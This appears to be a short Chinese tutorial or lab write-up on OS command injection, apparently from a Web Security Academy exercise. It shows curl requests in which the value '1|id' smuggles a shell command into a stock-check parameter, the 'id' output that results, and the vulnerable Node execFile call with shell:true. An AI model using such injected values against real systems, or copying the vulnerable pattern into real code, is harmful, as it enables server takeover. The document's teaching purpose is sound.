 代码中遇到需要调用某个命令才能完成的功能时候，会涉及到命令拼接，如果命令拼接没有做好安全过滤，那么将会导
致命令注入风险，服务器权限将会被控制
如下接口提供库存查询，输入商店id查询库存数量：
-> # curl 'https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net/product/stock'
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Cookie: session=uWR1Akn1suBl5ibzbelK5lkdQfNgnAwk' \
-H 'Origin: https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net' \
--data-raw 'productId=1&storeId=1'
62
当修改storeId为「1|id」时候，即可注入命令id，成功执行
-> # curl 'https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net/product/stock' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-H 'Cookie: session=uWR1Akn1suBl5ibzbelK5lkdQfNgnAwk' \
-H 'Origin: https://0a3d009203970a7cc1a4428500a40066.web-security-academy.net' \
--data-raw 'productId=1&storeId=1|id'
uid=12001(peter-t6HjYw) gid=12001(peter) groups=12001(peter)
漏洞代码：
1 execFile('check_stock.sh',
2 [ctx.request.query["storeId"]],
3 {shell: true},
4 (stdin, stdout, stderr) => {
5 ...
6 }
7 );
史浩楠 6641